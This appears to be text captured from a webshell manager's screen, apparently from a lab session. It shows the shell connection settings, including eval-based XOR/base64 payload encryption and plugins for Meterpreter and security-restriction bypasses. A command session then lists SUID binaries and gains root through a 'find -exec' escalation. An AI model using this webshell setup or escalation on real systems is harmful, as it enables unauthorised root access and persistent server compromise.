 Url:http://192.168.8.130/m4ao.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
命令模板 sh -c "{command}" 2>&1 保存配置
/var/www/html/ >find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/chsh
/usr/bin/find
/usr/bin/pkexec
/usr/bin/su
/usr/bin/ntfs-3g
/usr/bin/umount
/usr/bin/kismet_cap_ti_cc_2531
/usr/bin/kismet_cap_ubertooth_one
/usr/bin/vmware-user-suid-wrapper
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/kismet_cap_linux_bluetooth
/usr/bin/kismet_cap_nrf_mousejack
/usr/bin/kismet_cap_linux_wifi
/usr/bin/newgrp
/usr/bin/kismet_cap_ti_cc_2540
/usr/bin/mount
/usr/bin/chfn
/usr/bin/kismet_cap_nrf_51822
/usr/bin/kismet_cap_nxp_kw41z
/usr/bin/sudo
/usr/bin/fusermount3
/usr/lib/mysql/plugin/auth_pam_tool_dir/auth_pam_tool
/usr/lib/openssh/ssh-keysign
/usr/lib/xorg/Xorg.wrap
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/share/code/chrome-sandbox
/usr/libexec/polkit-agent-helper-1
/usr/sbin/pppd
/usr/sbin/mount.nfs
/usr/sbin/mount.cifs
/var/www/html/ >find m4ao -exec whoami \;
root
/var/www/html/ >
完成